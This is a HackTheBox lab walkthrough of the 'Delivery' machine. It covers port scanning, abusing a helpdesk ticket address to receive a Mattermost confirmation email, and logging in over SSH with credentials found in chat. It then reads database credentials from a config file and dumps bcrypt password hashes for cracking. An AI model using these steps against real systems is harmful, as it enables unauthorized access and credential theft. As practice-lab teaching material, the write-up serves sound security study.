HTB Delivery Walkthrough
Resident HTB specialist Andy From Italy returns to crack another challenge, this time he takes on the Delivery box.

Welcome to another of my technical HackTheBox walk throughs, this time we are taking on the Delivery challenge, lets jump right in!
Initial nmap session:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-16 20:54 GMT
Nmap scan report for 10.10.10.222
Host is up (0.041s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.23 secondsNavigating the web http://10.10.10.222/ I can find the contact session where two new links bring on two different subdomains:
http://helpdesk.delivery.htb/
http://delivery.htb:8065/
Change the /etc/hosts file and go to investigate on them.
http://helpdesk.delivery.htb/
It's a ticketing management platform based on the osticket system (but it could be an old version). Searching on exploit-db I found a lot of exploits.
Starting to build confidence with the portal, I try to register a new account and I understand that I need to confirm the registration, but, the email could never be sent out of the internal network of HTB, so I need to intercept the email becoming myself an email provider. But lets go ahead and check the second portal.
http://delivery.htb:8065/
The second portal is based on the mattermost system, an Incident Management platform that provides a communication command center that allows sharing messaging with members of a team. Strangely, on exploit-db I don't find any exploit, which, however, can be solved by carrying out a normal internet search: "Mattermost exploit". Trying to create an account also on this system, I receive the same message, that informs me that I need to confirm my email address using the link inside it... unfortunately I can't! After a lot of hours spent to find the right exploit and to the way to capture the email sent, I come back on the ticketing portal and I try to create also a ticket, the message I receive is the following:
in7rud3r,
You may check the status of your ticket, by navigating to the Check Status page using ticket id: 8347102.
If you want to add more information to your ticket, just email [email protected].
Thanks,
Support TeamThis is interesting, a mail with the number of the ticket is generated. I also have the possibility to check the status of the ticket, so, playing again some time with this characteristic, I get an Idea: use the support's email to receive the confirmation email from the mattermost system. So, create a new ticket and use the support email on the Incident Management System to register. When I come back to check the ticket status I get a nice surprise: I can read the registration email.

Using the link inside it to complete the registration process, I can now enter on the Incident Management portals and investigate on it.

Quite immediate I can find an interesting message with two important information, the first one provide me a complete credential.

To be fast, I try it immediatein the ssh connectivity and it works.
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox]
└──╼ $ssh [email protected]
The authenticity of host '10.10.10.222 (10.10.10.222)' can't be established.
ECDSA key fingerprint is SHA256:LKngIDlEjP2k8M7IAUkAoFgY/MbVVbMqvrFA6CUrHoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.222' (ECDSA) to the list of known hosts.
[email protected]'s password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jan 17 16:54:58 2021 from 10.10.14.211
maildeliverer@Delivery:~$ pwd
/home/maildeliverer
maildeliverer@Delivery:~$ ls -la
total 32
drwxr-xr-x 3 maildeliverer maildeliverer 4096 Jan 17 17:02 .
drwxr-xr-x 3 root root 4096 Dec 26 09:01 ..
lrwxrwxrwx 1 root root 9 Dec 28 07:04 .bash_history -> /dev/null
-rw-r--r-- 1 maildeliverer maildeliverer 220 Dec 26 09:01 .bash_logout
-rw-r--r-- 1 maildeliverer maildeliverer 3526 Dec 26 09:01 .bashrc
drwx------ 4 maildeliverer maildeliverer 4096 Jan 17 17:01 .gnupg
-rw------- 1 maildeliverer maildeliverer 250 Jan 17 17:02 .mysql_history
-rw-r--r-- 1 maildeliverer maildeliverer 807 Dec 26 09:01 .profile
-r-------- 1 maildeliverer maildeliverer 33 Jan 17 15:54 user.txt
maildeliverer@Delivery:~$ cat user.txt
8******************************2
maildeliverer@Delivery:~$ And the first flag is mine.
Also if I already know the result of my action, anyway, I try to begin the root user, (su command) using the (partial) password in the message founded during the navigation of the Incident Management System, but, as I supposed, I receive an error message.
Next step is to upload linpeas and try to search for vulnerabilities or interesting information.
As usual and known for the readers that follow me from the beginning, I use the php native WebServer to allow the download the needed files from the remote machine. The process provides to launch the following command on the folder where the file you want to download are located: php -S <your local IP Address>:<desired port number>.
Following the interesting part of the output from the linpeas batch script.
[...]
================================( Processes, Cron & Services )================================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 0.2 103984 10164 ? Ss 15:15 0:01 /sbin/init
root 256 0.0 0.2 26516 8320 ? Ss 15:15 0:00 /lib/systemd/systemd-journald
root 281 0.0 0.1 22432 5092 ? Ss 15:15 0:00 /lib/systemd/systemd-udevd
systemd+ 415 0.0 0.1 95148 6548 ? Ssl 15:15 0:00 /lib/systemd/systemd-timesyncd
root 416 0.0 0.2 48228 11008 ? Ss 15:15 0:00 /usr/bin/VGAuthService
root 417 0.0 0.2 122852 12044 ? Ssl 15:15 0:00 /usr/bin/vmtoolsd
root 464 0.0 0.1 225824 6356 ? Ssl 15:15 0:00 /usr/sbin/rsyslogd -n -iNONE
root 465 0.0 0.0 8504 2848 ? Ss 15:15 0:00 /usr/sbin/cron -f
root 470 0.0 0.8 266500 33360 ? Ss 15:15 0:00 php-fpm: master process (/etc/php/7.3/fpm/php-fpm.conf)
message+ 471 0.0 0.1 9124 4376 ? Ss 15:15 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 473 0.0 0.1 19392 7232 ? Ss 15:15 0:00 /lib/systemd/systemd-logind
root 487 0.0 0.1 15852 6720 ? Ss 15:15 0:00 /usr/sbin/sshd -D
avahi 490 0.0 0.0 8156 320 ? S 15:15 0:00 avahi-daemon: chroot helper
root 491 0.0 0.0 5612 1748 tty1 Ss+ 15:15 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 497 0.0 0.2 182936 10828 ? Ssl 15:15 0:00 /usr/sbin/cups-browsed
root 535 0.0 0.0 67848 1812 ? Ss 15:15 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 536 0.0 0.9 269692 39356 ? S 15:15 0:00 php-fpm: pool www
www-data 537 0.0 0.9 269756 39924 ? S 15:15 0:00 php-fpm: pool www
www-data 542 0.0 0.1 68740 7156 ? S 15:15 0:00 nginx: worker process
www-data 543 0.0 0.1 68468 5924 ? S 15:15 0:00 nginx: worker process
mysql 644 0.2 2.6 1717964 106820 ? Ssl 15:15 0:01 /usr/sbin/mysqld
root 653 0.0 0.2 29208 8156 ? Ss 15:15 0:00 /usr/sbin/cupsd -l
matterm+ 736 0.6 3.4 1723136 138012 ? Ssl 15:15 0:05 /opt/mattermost/bin/mattermost
root 905 0.0 0.4 29544 18220 ? S 15:16 0:00 python3 /root/py-smtp.py
matterm+ 909 0.0 0.4 1160432 18164 ? Sl 15:16 0:00 plugins/com.mattermost.plugin-channel-export/server/dist/plugin-linux-amd64
matterm+ 915 0.0 0.5 1239060 20712 ? Sl 15:16 0:00 plugins/com.mattermost.nps/server/dist/plugin-linux-amd64
maildel+ 949 0.0 0.2 21144 9044 ? Ss 15:16 0:00 /lib/systemd/systemd --user
maildel+ 950 0.0 0.0 105232 2440 ? S 15:16 0:00 (sd-pam)
maildel+ 964 0.0 0.1 16928 4864 ? S 15:16 0:00 sshd: maildeliverer@pts/0
maildel+ 965 0.0 0.1 7916 4940 pts/0 Ss+ 15:16 0:00 -bash
maildel+ 1033 0.0 0.1 17004 5160 ? S 15:25 0:00 sshd: maildeliverer@pts/1
maildel+ 1034 0.0 0.1 8372 5216 pts/1 Ss+ 15:25 0:00 -bash
maildel+ 1057 0.0 0.1 16916 5044 ? S 15:27 0:00 sshd: maildeliverer@pts/2
maildel+ 1058 0.0 0.1 8492 5296 pts/2 Ss 15:27 0:00 -bash
maildel+ 1100 0.0 0.0 2492 1752 pts/2 S+ 15:30 0:00 /bin/sh ./linpeas.sh
maildel+ 1101 0.0 0.0 5264 740 pts/2 S+ 15:30 0:00 tee out-lp.txt
root 1166 0.0 0.0 22432 2416 ? S 15:30 0:00 /lib/systemd/systemd-udevd
maildel+ 1293 0.0 0.0 10632 3128 pts/2 R+ 15:30 0:00 ps aux
[...]
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
0 lrwxrwxrwx 1 root root 4 Dec 26 08:56 /bin/sh -> dash
1.5M -rwxr-xr-x 1 root root 1.5M Oct 24 14:44 /lib/systemd/systemd
144K -rwxr-xr-x 1 root root 143K Oct 24 14:44 /lib/systemd/systemd-journald
228K -rwxr-xr-x 1 root root 227K Oct 24 14:44 /lib/systemd/systemd-logind
56K -rwxr-xr-x 1 root root 55K Oct 24 14:44 /lib/systemd/systemd-timesyncd
664K -rwxr-xr-x 1 root root 663K Oct 24 14:44 /lib/systemd/systemd-udevd
85M -rwxrwxr-x 1 mattermost mattermost 85M Dec 18 08:53 /opt/mattermost/bin/mattermost
64K -rwxr-xr-x 1 root root 64K Jan 10 2019 /sbin/agetty
0 lrwxrwxrwx 1 root root 20 Oct 24 14:44 /sbin/init -> /lib/systemd/systemd
236K -rwxr-xr-x 1 root root 236K Jul 5 2020 /usr/bin/dbus-daemon
132K -rwxr-xr-x 1 root root 129K Oct 9 2019 /usr/bin/VGAuthService
56K -rwxr-xr-x 1 root root 56K Oct 9 2019 /usr/bin/vmtoolsd
56K -rwxr-xr-x 1 root root 55K Oct 11 2019 /usr/sbin/cron
184K -rwxr-xr-x 1 root root 183K Apr 10 2019 /usr/sbin/cups-browsed
448K -rwxr-xr-x 1 root root 447K Nov 28 06:09 /usr/sbin/cupsd
20M -rwxr-xr-x 1 root root 20M Nov 25 04:50 /usr/sbin/mysqld
688K -rwxr-xr-x 1 root root 686K Feb 26 2019 /usr/sbin/rsyslogd
792K -rwxr-xr-x 1 root root 789K Jan 31 2020 /usr/sbin/sshd
[...]
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1025 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43486 ESTABLISHED -
tcp 0 0 127.0.0.1:43490 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43498 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43494 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53966 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43488 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43500 ESTABLISHED -
tcp 0 0 10.10.10.222:22 10.10.14.123:34732 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53963 ESTABLISHED -
tcp 0 0 10.10.10.222:22 10.10.14.201:32804 ESTABLISHED -
tcp 0 588 10.10.10.222:22 10.10.14.225:37446 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53964 ESTABLISHED -
tcp 0 0 127.0.0.1:43486 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53968 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53967 ESTABLISHED -
tcp 0 0 127.0.0.1:43500 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:43484 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43490 ESTABLISHED -
tcp 0 0 127.0.0.1:43492 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43484 ESTABLISHED -
tcp 0 0 127.0.0.1:43488 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43496 ESTABLISHED -
tcp 0 0 127.0.0.1:43498 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:43494 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:43492 ESTABLISHED -
tcp 0 0 127.0.0.1:43496 127.0.0.1:3306 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.88:34966 ESTABLISHED -
tcp 0 0 10.10.10.222:80 10.10.14.72:53965 ESTABLISHED -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 :::8065 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 10.10.10.222:8065 10.10.14.189:33384 ESTABLISHED -
tcp6 0 0 10.10.10.222:8065 10.10.14.189:33832 TIME_WAIT -
tcp6 0 0 10.10.10.222:8065 10.10.14.72:43528 TIME_WAIT -
tcp6 0 0 10.10.10.222:8065 10.10.14.201:43060 ESTABLISHED -
tcp6 0 0 10.10.10.222:8065 10.10.14.201:43064 ESTABLISHED -
tcp6 0 0 10.10.10.222:8065 10.10.14.201:43036 ESTABLISHED -
tcp6 0 0 10.10.10.222:8065 10.10.14.72:43529 TIME_WAIT -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 10.10.10.222:52764 8.8.8.8:53 ESTABLISHED -
udp 0 0 0.0.0.0:40630 0.0.0.0:* -
udp 0 0 0.0.0.0:631 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::54093 :::* -
[...]
[+] Backup files?
-rwxr-xr-x 1 root root 38412 Nov 25 04:50 /usr/bin/wsrep_sst_mariabackup
[...]My attention is immediately attracted by the second section I provide, where a single process in the "Binary processes permissions" list is launched by the "mattermost" user. So, I go to investigate in that folder where I found configuration files of the portal.
[...]
"GfycatApiSecret": "3wLVZPiswc3DnaiaFoLkDvB4X0IV6CpMkj4tf2inJRsBY6-FnkT08zGmppWFgeof",
[...]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
[...]
"PasswordSettings": {
"MinimumLength": 10,
"Lowercase": true,
"Number": true,
"Uppercase": true,
"Symbol": true
},
[...]
"ElasticsearchSettings": {
"ConnectionUrl": "http://localhost:9200",
"Username": "elastic",
"Password": "changeme",
"EnableIndexing": false,
[...]Well, I have a lot of interesting information that, mixed with the previously found, I can do many things. The first thing I want to check is the mysql database. So, for who doesn't know any about the mysql database, here how to connect to it.

maildeliverer@Delivery:/opt/mattermost/config$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 3212
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> Ok, next step, check the database, I leave here the official reference for the commands that you can launch on the mysql database, learn and proceed.
I start listing the tables in the database:
MariaDB [mattermost]> SHOW tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
| Bots |
| ChannelMemberHistory |
| ChannelMembers |
| Channels |
| ClusterDiscovery |
| CommandWebhooks |
| Commands |
| Compliances |
| Emoji |
| FileInfo |
| GroupChannels |
| GroupMembers |
| GroupTeams |
| IR_Incident |
| IR_Playbook |
| IR_PlaybookMember |
| IR_System |
| IncomingWebhooks |
| Jobs |
| Licenses |
| LinkMetadata |
| OAuthAccessData |
| OAuthApps |
| OAuthAuthData |
| OutgoingWebhooks |
| PluginKeyValueStore |
| Posts |
| Preferences |
| ProductNoticeViewState |
| PublicChannels |
| Reactions |
| Roles |
| Schemes |
| Sessions |
| SidebarCategories |
| SidebarChannels |
| Status |
| Systems |
| TeamMembers |
| Teams |
| TermsOfService |
| ThreadMemberships |
| Threads |
| Tokens |
| UploadSessions |
| UserAccessTokens |
| UserGroups |
| UserTermsOfService |
| Users |
+------------------------+
50 rows in set (0.000 sec)
MariaDB [mattermost]>The table I'm interested in is the Users tablle, so, let me check it and the content.
MariaDB [mattermost]> describe Users;
+--------------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------+--------------+------+-----+---------+-------+
| Id | varchar(26) | NO | PRI | NULL | |
| CreateAt | bigint(20) | YES | MUL | NULL | |
| UpdateAt | bigint(20) | YES | MUL | NULL | |
| DeleteAt | bigint(20) | YES | MUL | NULL | |
| Username | varchar(64) | YES | UNI | NULL | |
| Password | varchar(128) | YES | | NULL | |
| AuthData | varchar(128) | YES | UNI | NULL | |
| AuthService | varchar(32) | YES | | NULL | |
| Email | varchar(128) | YES | UNI | NULL | |
| EmailVerified | tinyint(1) | YES | | NULL | |
| Nickname | varchar(64) | YES | | NULL | |
| FirstName | varchar(64) | YES | | NULL | |
| LastName | varchar(64) | YES | | NULL | |
| Position | varchar(128) | YES | | NULL | |
| Roles | text | YES | | NULL | |
| AllowMarketing | tinyint(1) | YES | | NULL | |
| Props | text | YES | | NULL | |
| NotifyProps | text | YES | | NULL | |
| LastPasswordUpdate | bigint(20) | YES | | NULL | |
| LastPictureUpdate | bigint(20) | YES | | NULL | |
| FailedAttempts | int(11) | YES | | NULL | |
| Locale | varchar(5) | YES | | NULL | |
| Timezone | text | YES | | NULL | |
| MfaActive | tinyint(1) | YES | | NULL | |
| MfaSecret | varchar(128) | YES | | NULL | |
+--------------------+--------------+------+-----+---------+-------+
25 rows in set (0.001 sec)
MariaDB [mattermost]> select id, username, password from Users;
+----------------------------+----------------------------------+--------------------------------------------------------------+
| id | username | password |
+----------------------------+----------------------------------+--------------------------------------------------------------+
| 1g1zozjet3deze7d65xhuwk6da | tofurky | $2a$10$XYeGKa60LJw4VTROOEBQ3eEPiRIQN2pBB7DCY8ghnJNKhNB3NP5eO |
| 34frrhzko7riffbpw1fnai8qsc | test1234567 | $2a$10$NhtoeXaLWFrWAI1qvd9mW.gbFJXH6P2zB/jUisqAStrgBvsr3glJy |
| 453ib6jjw3yf8m3yo5e8ddhzzy | sab1ni | $2a$10$/u3RCo6J3OwT3rIKr4UMB.DiR2pXiM.G5pd.NMUxlzmOFwAwCh1uG |
| 64nq8nue7pyhpgwm99a949mwya | surveybot | |
| 6akd5cxuhfgrbny81nj55au4za | c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 6wkx1ggn63r7f8q1hpzp7t4iiy | 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| 79oxxjgz9byyip3w69j4czjs6y | agent | $2a$10$pJulq3nSx2/QJ5n75A.wyeflz.HTz0wYEOlMuMSEDVEIdZX4MNm3i |
| 7db335m1878ktjp7bndm6q533r | test333 | $2a$10$u/upwT91UhQGzCJBOgzA3.bC22NYr4tt3zoRFUOThzkXn16b3dQui |
| 8gksugmkkbrcfehdiysue51x1y | incident | |
| 8kmttfe7rir9tmj4m3hi61mf3r | test | $2a$10$sv.gv78C6zEWgq.nF/AHgOvAUCTmaAFUJnlCTFBMEMiDMwq8CQIVW |
| 8o946s9ii3dzmqem6c4y7qzdkh | test88 | $2a$10$aYjQlCszn1vEekHAf.JbLeH9t3vcRkb2vhQ9mvlo1akkLPrpwE7l2 |
| a8etrupoi3dc5qsurfcsomp4ke | tempo | $2a$10$rl6PrHxd7OSDUNmGFt9MmeQw.a1ZeVknxQ4AC6QThMokbiim4Ru3i |
| cfkpyi5dyt8otdzhzyi8nr4d5y | test99 | $2a$10$EM./ifkg54BaGKX8fF3oGuqmTZcqN5S7wEtOPv.hnCX5a7pGC3sta |
| ddbfo6o6epfej84xq5gta3bk3e | tuta | $2a$10$1t830TQts/K.ohGt6rfADuoafuVcrmfqFSZQuRkwLmySijoVct8K. |
| dijg7mcf4tf3xrgxi5ntqdefma | root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| eiq8b6hpepfxfe9oziy1hgbc7o | aa9809564 | $2a$10$BbCqMfiNirs5t6GFT4XFAuck3P9fp1DLpRkOfA5CfLyPzgYds51Se |
| gczzucg8dirojybx9ekuehs7dw | tofurky1 | $2a$10$asNtCULkbToR6vNsyRgv7uvol8ctKAEACn9Ba3SaSjGX4zOZUchlW |
| gptsub8dtjgu9bfr58b1mxjwjy | yolo | $2a$10$uMLDa09k4j8VjV3O5DeqWObYh2IRAOeJCsEz7rzbRTFNRNgXTcoES |
| gwipizupf7ro9k6nor3iabj61e | gfjfgjfgj | $2a$10$lkISCi67b.KGuTRuWvbsI.qplV0ECpHtFXL7MHT/K9V6D3sPtGyV2 |
| gwzuewrt4pbxfd9oa3ier8dyge | zparrow | $2a$10$Dj9H.qLlBE2f2YsUI47w2OGccaSdbn0eASfRTGakmMqymJRvbogti |
| hatotzdacb8mbe95hm4ei8i7ny | ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| jing8rk6mjdbudcidw6wz94rdy | channelexport | |
| kfzi4u19ypgetnxr44k6xtxk4r | cl35 | $2a$10$Z3u9Lxs5omKx7gr3NT/o/.uObCNsH8jn1PG/BLgg.JYoeG2gWt/Wq |
| kt6pcag5kbb78bia4atq9zmiyh | tim111 | $2a$10$VauGrNZ7WndCySRx.9ahFuAFD3Ut2nqFciSaj9D57s20OeykSX3Y2 |
| mo5mydciotdrmk1a9ghcyditfy | zparrow1234 | $2a$10$Gq197Z1o6Vy9aWIQWkoUCeiuQZR6w1j0EqOLnnFhKdnDR3ivzReSi |
| n9magehhzincig4mm97xyft9sc | 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| p76b1sqditff7mp19wgfxu615w | testgdfg | $2a$10$TAX4piH5PbT/MC9zFpuluOym7M092qwwahma/EH4k6mPVFgNrkaZm |
| p8jioqq64ffixqog1nr8tstgqo | sokip50137 | $2a$10$Lfrk181OiN7f3M.wQC4trewI/wSJ8KDFfMTjycA7Y4PeshwHs22We |
| pj97x8yesbyf7yj7bwmuawar1y | h4ckmd | $2a$10$BJoDhP/ZGvGX7RKR9TBSdOCjBC2lLz9b2O3aPlNb05BvJiy01H6a6 |
| pzkndifcztbjjfkmmo4me7dx4w | tim11 | $2a$10$8my5FJekKzOydYb8K86fwezf9CGYiBd0xFMyhKOIbacAE50HDCU/O |
| q5rkx9u8fifajpt7rd5ragmxte | qwertt12321 | $2a$10$HaBRl3elUt4n4QDlbAOV0OZCjVyt5q0Wxs/bU3a/LwYUHUj0yoXFG |
| rbkyhcknpbdmzrgbynjwzjk4xo | jachimo | $2a$10$dFaoUXUWCckF40FP/jUZTucMW9.GFXXOTddcAHDSpEqlwzlX3U/7C |
| saszqtq79ig9xjoab3u7yi8gjw | chico | $2a$10$cW00b5rUqOYlmSi7Y/rYkuuFdu.xrpOTe6emMoJZVD49wBUeBkiX. |
| sqw8qwgsgpnh7p39n5rscsac1w | test321 | $2a$10$q5ZgszqK6Et7xkASdfkUyOQGAeMAQh6Wir7Zkd2dDJgL4UoVxALMO |
| tbo6aas3mjreujawqtnefjhxfh | jfgjfgjgf | $2a$10$R1hl9Atk3RSJRYZuZ67Pa./23A/fGBshk7m7tczAWl4nXC.XOx0eC |
| u8qj11y3yi8ficegcxjprqgnhr | fakes | $2a$10$3kiL9SGRlk9a9r5ZN7/mcunxc1chLp6GTEpB2xxga6MCSAIiOzWn2 |
| ub8cmtbojid4pdxgdmbar16pqa | test123 | $2a$10$hO0jR9v4qvkp44uDhr1GX.GY0YHAeY6JbRc7hG2yiiCYuCqGEAG3u |
| xiirn6bzpby8dydmr1qaee5nuh | sabini | $2a$10$E8h92vARu2irxXJaT8q4hO1zbnuC2hOHrJFgq.1SHXpf2DWPUP3P6 |
| yt4zwza7e3dx9dnhaxcuofem4y | tim1 | $2a$10$1.CY4/qSE580Yuv5BYwssuIJObkNbbsrGqZnGWV6m/SdWJv7dqV42 |
| yur8tgefzpygzco451kxwh7sgr | test123456 | $2a$10$m41WAMLvbSAzDHEmydjJP.uvx.06EF7O5KbXoI5Rg90fEwHlDDI6C |
| z9axhtphhin1dmcghw4jtminyh | tester1 | $2a$10$brgAMFORVBAwxWnj6kDcfOi0icxEKI04sRt7wPuyvLckk7xKkAoeq |
+----------------------------+----------------------------------+--------------------------------------------------------------+
41 rows in set (0.001 sec)It appears that this is the root password hash. Do you remember what wrote in the message? Part of the password is "PleaseSubscribe!" but it's not contained in the rockyou dictionary. Let me check.
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.222 - Delivery (lin)/attack/ws]
└──╼ $locate rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt
┌─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.222 - Delivery (lin)/attack/ws]
└──╼ $grep PleaseSubscribe /usr/share/wordlists/rockyou.txt
